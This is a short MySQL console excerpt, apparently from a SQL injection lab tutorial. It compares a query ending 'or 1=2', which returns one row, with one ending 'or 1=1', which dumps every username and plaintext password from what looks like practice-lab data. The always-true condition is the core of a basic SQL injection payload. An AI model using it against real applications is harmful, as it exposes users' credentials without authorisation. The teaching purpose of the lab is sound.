 mysql> select * from users where id=1 or 1=2;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)

mysql> select * from users where id=1 or 1=1;
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+